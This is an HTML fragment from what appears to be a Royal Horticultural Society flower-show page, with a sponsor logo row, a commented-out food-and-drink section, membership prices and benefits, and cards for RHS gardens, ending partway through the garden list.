{\r\n\t\t\t.sponsor-row .card-default__heading {\r\n\t\t\tcolor:#00345d;\r\n\t\t\tfont-size:1em;\r\n\t\t\tline-height: 1.8rem;\r\n\t\t\tfont-weight: 600;\r\n\t\t\ttext-align: center;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\t.sponsor-row .card-default__img, .sponsor-row .card-default {\r\n\t\tborder-radius:8px;\r\n\t\t\t}\r\n\t\t\t.sponsor-row .blue-wrapper {\r\n\t\t\tbackground-color: #badede66;\r\n\t\t\tborder-radius:.5rem;\r\n\t\t\tpadding-top:1.5rem;\r\n\t\t\t}\r\n\t\t\t \r\n\t\t\t .sponsor-row .advertising-sponsor {\r\n\t\t\t background:transparent;\r\n\r\n\t\t\t }\r\n\t\t\t \r\n\t\t\u003C/style>\r\n\t\t\t\u003Cdiv class=\"sponsor-row\">\r\n\t\t\t\t \u003Cdiv class=\"section-container\" style=\"\">\r\n\t\t\t\t \r\n\t\t\t\t \u003Cdiv class=\"blue-wrapper\">\r\n\t\t\t\t \u003Ch2 class=\"text-center h4 text-headline\">Our Sponsors & Partners\u003C/h2>\r\n\t\t\t\t\t\u003Cdiv class=\"advertising-sponsor\">\r\n\t\t\t\t\t\u003Cul class=\"sponsor-logos\">\r\n\t\t\t\t\t\t\u003Cli>\r\n\t\t\t\t\t\t\t\u003Cdiv class=\"l-module l-flex\">\r\n\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default\">\r\n\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default__img\">\r\n\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image u-p-0 cover-image--grow\" style=\"min-height: 6.12rem; background-color:#fe6e28;\">\r\n\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image__img  ng-lazyloaded\" style=\"background-image: url(&quot;/getmedia/7b5a68a9-0a00-431a-96f8-606bf78627e7/akt-london&quot;);\">\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\u003Cspan class=\"card-default__heading u-m-b-1 text-center\">AKT London\u003C/span>\r\n\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\u003C/li>\r\n\t\t\t\t\t\t\r\n\t\t\t\t\t\t\u003Cli>\r\n\t\t\t\t\t\t\t\u003Cdiv class=\"l-module l-flex\">\r\n\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default\">\r\n\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default__img\">\r\n\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image u-p-0 cover-image--grow\" style=\"min-height: 6.12rem;\">\r\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image__img  ng-lazyloaded\" style=\"background-image: url(&quot;/getmedia/5bd561d8-395b-4dcd-ac3f-a9c543f66115/hello-fresh&quot;);\">\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\u003Cspan class=\"card-default__heading u-m-b-1 text-center\">Hello Fresh\u003C/span>\r\n\t\t\t\t\t\t\u003C/div>\u003C/li>\r\n\t\t\t\t\t\t\u003Cli>\r\n\t\t\t\t\t\t\t\u003Cdiv class=\"l-module l-flex\">\r\n\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default\">\r\n\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default__img\">\r\n\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image u-p-0 cover-image--grow\" style=\"min-height: 6.12rem;\">\r\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image__img  ng-lazyloaded\" style=\"background-image: url(&quot;/getmedia/5503d2dc-5d93-4e5c-a1fb-cca4cf79f666/roebuck-estates;);\">\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\u003Cspan class=\"card-default__heading u-m-b-2 text-center\">Roebuck Estates\u003C/span>\r\n\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\u003C/li>\r\n\t\t\t\t\t\t\r\n\t\t\t\t\t\t\u003Cli>\r\n\t\t\t\t\t\t\t\u003Cdiv class=\"l-module l-flex\">\r\n\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default\">\r\n\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default__img\">\r\n\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image u-p-0 cover-image--grow\" style=\"min-height: 6.12rem;\">\r\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image__img  ng-lazyloaded\" style=\"background-image: url(&quot;/getmedia/4fafb185-3400-4329-a746-fbe00a07969a/stressless&quot;);\">\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\u003Cspan class=\"card-default__heading u-m-b-1 text-center\">Stressless\u003C/span>\r\n\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\u003C/li>\r\n\t\t\t\t\t\u003C/ul>\r\n\t\t\t\t\t\r\n\t\t\t\t\t\r\n\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\u003C/div>\r\n\t\t\t\t\u003C/div>\r\n\t\t\t\u003C/div>\r\n\t\t\u003C/div>\r\n    \u003C/div>\r\n\r\n\r\n   \u003C!-- \u003Cdiv class=\"section-white\" id=\"luxury-dining\">\r\n        \u003Cdiv class=\"section-title-inner section-oatmeal\">\r\n            \u003Cdiv class=\"section-title\">\r\n                \u003Cdiv class=\"line\">\u003C/div>\r\n                \u003Ch2>\u003Cspan>Food\u003C/span> and drink\u003C/h2>\r\n                \u003Cdiv class=\"line\">\u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div> -->\r\n\r\n    \u003C!-- \u003Cdiv class=\"section-oatmeal\">\r\n        \u003Cdiv class=\"section-container\">\r\n            \u003Cul class=\"food-drink-grid grid-defaults\">\r\n                \u003Cli class=\"food-item-1 food-drink-item-grid grid-defaults\">\r\n                    \u003Cdiv class=\"food-1\">\r\n                        \u003C!-- \u003Cdiv class=\"food-drink-image lazyload\" data-bg=\"/getmedia/8d53650e-0b5a-4f6a-9bc5-feda8522850e/Pimms?width=450&ext=.jpg\">\u003C/div> \r\n\r\n                        \u003Cdiv class=\"food-drink-image lazyload\" data-bg=\"/getmedia/6e9eb600-afd0-4d9d-ab7c-af784e2af205/FoodTrucks_006-MP?width=450&ext=.jpg\">\u003C/div>\r\n\r\n                    \u003C/div>\r\n                    \u003Ch4 class=\"food-2\">Bandstand and Long Water\u003C/h4>\r\n                    \u003Cdiv class=\"food-3 food-drink-content\">\r\n                        \u003Cp>\r\n                            Food stalls flank Long Water, where you can feast on your favourite cuisine with the picturesque view of the Palace. Grab a drink or something to eat before settling in to one of the many talks at the Festival, or music on the Bandstand. You’ll find street food from all over the world bringing big flavours all around the Festival.\r\n                        \u003C/p>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"food-4 food-drink-ctas\">\r\n                        \u003Ca class=\"rhs-button outline-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/food-drink\" title=\"Bandstand and Long Water - Food & Drink\">\r\n                            Read more \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                   \r\n                \u003C/li>\r\n                \u003Cli class=\"food-item-2 food-drink-item-grid grid-defaults\">\r\n                    \u003Cdiv class=\"food-1\">\r\n                        \u003Cdiv class=\"food-drink-image lazyload\" data-bg=\"/getmedia/8fe6b9e0-65d3-4000-8091-9561c9062cd7/Web-Use-20210705_GM_207?width=450&ext=.jpg\">\u003C/div>\r\n                    \u003C/div>\r\n                    \u003Ch4 class=\"food-2\">Village Green and Festival of Roses\u003C/h4>\r\n                    \u003Cdiv class=\"food-3 food-drink-content\">\r\n                        \u003Cp>Relax and drink in the fragrance from the Festival of Roses with a coffee in the tranquillity of the Village Green. There are lots of hot food options to choose, as well as the Roses café and a variety of delicious ice-creams for sitting in the shade and enjoying the taste of summer.\u003C/p>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"food-4 food-drink-ctas\">\r\n                        \u003Ca class=\"rhs-button outline-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/food-drink\" title=\"Village Green and Festival of Roses - Food & Drink\">\r\n                            Read more\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                                              \r\n                \u003C/li>-->\r\n                \u003C!-- \u003Cli class=\"food-item-3 food-drink-item-grid grid-defaults\">\r\n                    \u003Cdiv class=\"food-1\">\r\n                        \u003Cdiv class=\"food-drink-image lazyload\" data-bg=\"/getmedia/611327fe-ab1c-43f4-8eb5-229e1b54cd53/hampton-food\">\u003C/div>\r\n                    \u003C/div>\r\n                    \u003Ch4 class=\"food-2\">Festival Stage\u003C/h4>\r\n                    \u003Cdiv class=\"food-3 food-drink-content\">\r\n                        \u003Cp>Grab a drink or something to eat before settling in to one of the many talks hosted on the Get Growing Festival Stage in Partnership with Cunard. You’ll find food from all over the world bringing big flavours as entertaining as the stars on the stage.\u003C/p>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"food-4 food-drink-ctas\">\r\n                        \u003Ca class=\"rhs-button outline-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/food-drink\" target=\"_blank\" title=\"Festival Stage - Food & Drink\">\r\n                            Read more\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                                              \r\n                \u003C/li>\r\n                \u003Cli class=\"food-item-4 food-drink-item-grid grid-defaults\">\r\n                    \u003Cdiv class=\"food-1\">\r\n                        \u003Cdiv class=\"food-drink-image lazyload\" data-bg=\"/getmedia/5ed0705f-fa15-49ee-8e1a-82bf83462fb3/RHS_Chelsea_Champagne_MP?width=450&ext=.jpg\">\u003C/div>                        \r\n                    \u003C/div>\r\n                    \u003Ch4 class=\"food-2\">Houseplant Café and Roebuck Estates Tipi\u003C/h4>\r\n                    \u003Cdiv class=\"food-3 food-drink-content\">\r\n                        \u003Cp>Treat yourself to a chilled glass of English Sparking Wine from Roebuck Estates, the perfect accompaniment to a summer’s day in the garden. Or cool off in the Houseplant Market and enjoy a cup of tea and slice of cake among the lush greenery of the tropical indoor plants.\u003C/p>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"food-4 food-drink-ctas\">\r\n                        \u003Ca class=\"rhs-button outline-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/food-drink\" target=\"_blank\" title=\"Houseplant Café and Roebucks Tepee - Food & Drink\">\r\n                            Read more\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                                              \r\n                \u003C/li> \r\n                \u003Cli class=\"food-item-5 food-drink-item-grid grid-defaults\">\r\n                    \u003Cdiv class=\"food-1\">\r\n                        \u003Cdiv class=\"food-drink-image lazyload\" data-bg=\"/getmedia/17c44b27-629c-4867-8b06-edc387c6c880/Web-Use-FM_Picnics_0014?width=450&ext=.jpg\">\u003C/div>\r\n                    \u003C/div>\r\n                    \u003Ch4 class=\"food-2\">Fortnum & Mason Picnics\u003C/h4>\r\n                    \u003Cdiv class=\"food-3 food-drink-content\">\r\n                        \u003Cp>Enjoy a waterside picnic with only the best food and drinks supplied by the world-famous Fortnum & Mason food halls. Soak in the surroundings over a chilled glass and delicious delicacies. When at a Palace, why not feast like a King with the epitome in refined luxury.\r\n                        \u003C/p>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"food-4 food-drink-ctas\">\r\n                        \u003Ca class=\"rhs-button outline-button\" href=\"https://www.axs.com/festivals/879971\" title=\"Fortnum & Mason Picnics\">\r\n                            Order now\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                                              \r\n                \u003C/li>\r\n            \u003C/ul>\r\n\r\n        \u003C/div>\r\n        \u003Cdiv class=\"section-container\">\r\n           \u003Ca class=\"rhs-button buy-button\" style=\"margin: 0 auto;\" href=\"https://www.axs.com/festivals/879971\" title=\"Members ticket options\">\r\n                Book now\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                \u003C/svg>\r\n            \u003C/a>\r\n        \u003C/div>\r\n    \u003C/div> -->\r\n\r\n\r\n\r\n  \r\n      \u003Cdiv class=\"section-white\">\r\n          \u003Cdiv class=\"section-title-inner section-white\">\r\n              \u003Cdiv class=\"section-title\">\r\n                  \u003Cdiv class=\"line\">\u003C/div>\r\n                  \u003Ch2>\u003Cspan>Popular\u003C/span> memberships\u003C/h2>\r\n                  \u003Cdiv class=\"line\">\u003C/div>\r\n              \u003C/div>\r\n          \u003C/div>\r\n      \u003C/div>\r\n      \u003Cdiv class=\"section-white\">\r\n          \u003Cdiv class=\"section-container\">\r\n              \u003Cdiv class=\"panel pop-membership-panel\">\r\n                  \u003Cul class=\"pop-membership-items\">\r\n                   \r\n                      \u003Cli>\r\n                          \u003Ch3>Individual\u003C/h3>\r\n                          \u003Ca class=\"rhs-button buy-button split-button\" href=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\" target=\"_blank\" title=\"RHS Individual Membership\">\r\n                              £59.99\u003Cspan>&#42;\u003C/span>\r\n                              \u003Cdiv class=\"split\">\r\n                              Buy now\u003Csvg width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                              \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                              \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/a>\r\n                      \u003C/li>\r\n                      \u003Cli>\r\n                          \u003Ch3>Joint\u003C/h3>\r\n                          \u003Ca class=\"rhs-button buy-button split-button\" href=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\" title=\"RHS Joint Membership\" target=\"_blank\">\r\n                              £89.99 \u003Cspan>&#42;&#42;\u003C/span>\r\n                              \u003Cdiv class=\"split\">\r\n                              Buy now\u003Csvg width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                              \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                              \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/a>\r\n                      \u003C/li>\r\n                      \u003Cli>\r\n                        \u003Ch3>Gift\u003C/h3>\r\n                        \u003Ca class=\"rhs-button buy-button split-button\" href=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=GIFT1020\" target=\"_blank\" title=\"RHS Gift Membership\">\r\n                            £79.99\r\n                            \u003Cdiv class=\"split\">\r\n                            Buy now\u003Csvg width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                            \u003C/div>\r\n                        \u003C/a>\r\n                        \u003C!--\u003Ca href=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=GIFT1020\" target=\"_blank\" title=\"RHS Gift Membership\">\r\n                          \u003Cp style=\"padding: 0.35rem 1rem; font-weight: 600; color: #6e377d; margin-top: 0.5rem; border-radius: 2rem;\">Includes £15 off ***\u003C/p>\r\n                        \u003C/a>-->\r\n                    \u003C/li>\r\n                    \r\n                  \u003C/ul>\r\n                  \u003Cdiv class=\"membership-usp\">\r\n                      \u003Cp>RHS members benefit from reductions on flower show tickets and by joining the RHS today you can get 12 months for the price of 9\u003C/p>\r\n                  \u003C/div>\r\n  \r\n              \u003C/div>\r\n              \u003Cdiv class=\"footnote\">\r\n                \u003Cspan class=\"caveat\">&#42;\u003C/span>  Direct Debit, otherwise £79.99  &nbsp;&nbsp;&nbsp;\u003Cspan class=\"caveat\">&#42;&#42;\u003C/span>  Direct Debit, otherwise £119.99 &nbsp;&nbsp;&nbsp;\u003C!--\u003Cspan class=\"caveat\">&#42;&#42;&#42;\u003C/span> Price normally £74-->\r\n            \u003C/div>\r\n              \u003Cdiv class=\"section-title sub-section-title\">\r\n                  \u003C!-- \u003Cdiv class=\"line\">\u003C/div> -->\r\n                  \u003Ch3>Membership benefits\u003C/h3>\r\n                  \u003C!-- \u003Cdiv class=\"line\">\u003C/div> -->\r\n              \u003C/div>\r\n              \u003Cul class=\"benefits\">\r\n                  \u003Cli>\r\n                      \u003Ch4>RHS Gardens\u003C/h4>\r\n                      \u003Cp>\u003Cem>Unlimited entry to our 5 RHS Gardens\u003C/em> for the member and a family guest or 2 children (4 children for joint memberships).\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli>\r\n                      \u003Ch4>Partner Gardens\u003C/h4>\r\n                      \u003Cp>\u003Cem>Free entry to over 240 Partner Gardens\u003C/em> for the member (or the main member in a joint membership).\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli>\r\n                      \u003Ch4>Savings\u003C/h4>\r\n                      \u003Cp>\u003Cem>Reduced rate tickets to RHS Flower Shows\u003C/em>, gardening workshops and family friendly events- there's plenty to enjoy all year round.\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli>\r\n                      \u003Ch4>The Garden\u003C/h4>\r\n                      \u003Cp>\u003Cem>Monthly inspirational advice and news \u003C/em> from The Garden magazine (worth £81, available digitally or as a paper version).\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli>\r\n                      \u003Ch4>Gardening Advice\u003C/h4>\r\n                      \u003Cp>\u003Cem>Unlimited, personalised RHS gardening advice from our experts\u003C/em>, to answer your gardening questions.\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli>\r\n                      \u003Ch4>RHS The Garden app \u003C/h4>\r\n                      \u003Cp>\u003Cem>Giving you easy access to tips and advice,\u003C/em> the monthly magazine, member handbook and more.\u003C/p>\r\n                  \u003C/li>\r\n              \u003C/ul>\r\n            \r\n          \u003C/div>\r\n      \u003C/div>\r\n  \r\n      \u003Cdiv class=\"section-white\">\r\n          \u003Cdiv class=\"section-title-inner section-oatmeal\">\r\n              \u003Cdiv class=\"section-title\">\r\n                  \u003Cdiv class=\"line\">\u003C/div>\r\n                  \u003Ch2>\u003Cspan>Visit\u003C/span> our gardens\u003C/h2>\r\n                  \u003Cdiv class=\"line\">\u003C/div>\r\n              \u003C/div>\r\n          \u003C/div>\r\n      \u003C/div>\r\n      \u003Cdiv class=\"section-oatmeal\">\r\n          \u003Cdiv class=\"section-container\">\r\n              \u003Cul class=\"grid-defaults garden-grid\">\r\n                  \u003Cli id=\"garden-1\">\r\n                      \u003Ch3>Gardens & Inspiration\u003C/h3>\r\n                      \u003Cp class=\"standfirst\">\r\n                          Be inspired to grow by visiting our world renowned RHS gardens across the UK. Alternatively, why not visit one of our hundreds of partner gardens.\r\n                      \u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli id=\"garden-2 garden\">\r\n                      \u003Ca href=\"/gardens/wisley\" title=\"RHS Wisley\" class=\"linked-card\">\r\n  \r\n                          \u003Cdiv class=\"image-frame card-with-button lazyload\" data-bg=\"/getmedia/58613959-c64d-4742-befb-b2f44b5885a5/rhs_mar0003245_960x640.jpg?width=390\">\r\n                      \r\n                              \u003Cdiv class=\"card-button dark-purple-button\">Read more \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                  \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/div>\r\n                      \u003C/a>\r\n                      \u003Ch4>RHS Wisley\u003C/h4>\r\n                      \u003Cp>A beautiful RHS garden within easy reach of London\u003C/p>\r\n                      \r\n                  \u003C/li>\r\n                  \u003Cli id=\"garden-3 garden\">\r\n  \r\n                      \u003Ca  href=\"/gardens/bridgewater\" title=\"RHS Bridgewater\"  class=\"linked-card\">\r\n                          \u003Cdiv class=\"image-frame card-with-button lazyload\" data-bg=\"/getmedia/e0518970-019a-4279-b2a7-af47a21d94ab/web-use-rhs-bridgewater(1).jpg?width=390\">\r\n                              \u003Cdiv class=\"card-button dark-purple-button\">Read more \r\n                                  \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                      \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/div>\r\n                      \u003C/a>\r\n  \r\n                      \u003Ch4>RHS Bridgewater\u003C/h4>\r\n                      \u003Cp>Our newest garden in the north west of England\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli id=\"garden-4 garden\">\r\n                      \u003Ca  href=\"/gardens/harlow-carr\" title=\"RHS Harlow Carr\"  class=\"linked-card\">\r\n  \r\n                          \u003Cdiv class=\"image-frame card-with-button lazyload\" data-bg=\"/getmedia/f04e4578-b759-4d60-9d67-623cf13c8dc9/Sub-tropicana-garden-1960x600.jpg?width=450&ext=.jpg\" >\r\n                              \u003Cdiv class=\"card-button dark-purple-button\">Read more \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                  \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/div>\r\n  \r\n                      \u003C/a>\r\n                      \u003Ch4>RHS Harlow Carr\u003C/h4>\r\n                      \u003Cp>A delightful part of the Yorkshire countryside\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli id=\"garden-5 garden\">\r\n                      \u003Ca  href=\"/gardens/hyde-hall\" title=\"RHS Hyde Hall\"  class=\"linked-card\">\r\n  \r\n                          \u003Cdiv class=\"image-frame card-with-button lazyload\" data-bg=\"/getmedia/25174c06-62b6-4331-96be-c2cf76cc2934/farmhouse-garden-in-spring-hyde-hall-1960x600.jpg?width=450\">\r\n                              \u003Cdiv class=\"card-button dark-purple-button\">Read more \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                  \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/div>\r\n  \r\n                      \u003C/a>\r\n                      \u003Ch4>RHS Hyde Hall\u003C/h4>\r\n                      \u003Cp>Our Essex garden with its iconic Dry Garden\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli id=\"garden-6 garden\">\r\n                      \u003Ca  href=\"/gardens/rosemoor\" title=\"RHS Rosemoor\"  class=\"linked-card\">\r\n  \r\n                          \u003Cdiv class=\"image-frame card-with-button lazyload\" data-bg=\"/getmedia/266adeef-9c7d-44cf-afa1-5a5cbfed04b5/view-of-curved-terrace-and-water.jpg?width=390&ext=.jpg\">\r\n                              \u003Cdiv class=\"card-button dark-purple-button\">Read more \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                  \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/div>\r\n  \r\n                      \u003C/a>\r\n                      \u003Ch4>RHS Rosemoor\u003C/h4>\r\n                      